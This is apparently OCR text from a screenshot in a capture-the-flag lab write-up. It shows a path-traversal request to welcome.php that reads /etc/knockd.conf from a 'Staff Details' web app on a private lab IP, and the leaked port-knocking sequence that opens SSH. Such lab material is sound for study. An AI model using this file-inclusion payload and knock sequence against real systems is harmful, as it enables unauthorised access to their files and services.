 192.168.253.140/welcome.php?file=../../../../../.. /../../../../etc/knockd.conf
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn